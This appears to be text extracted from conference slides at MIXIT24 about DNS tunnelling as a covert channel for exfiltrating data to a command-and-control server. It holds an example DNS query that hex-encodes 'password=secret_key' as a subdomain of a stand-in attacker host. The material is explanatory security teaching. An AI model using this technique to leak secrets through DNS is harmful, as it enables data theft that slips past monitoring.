 DNS Tunneling
…je pourrais exfiltrer des données confidentielles
70617373776f72643d73
65637265745f6b6579
Command and Control (C2)
attacker.com
70617373776f72643d7365637265745f6b6579.exfil.attacker.com IN A
MIXIT24
Sonia SEDDIKI
TECH
Quand la cybersécurité n'est pas qu'une affaire de failles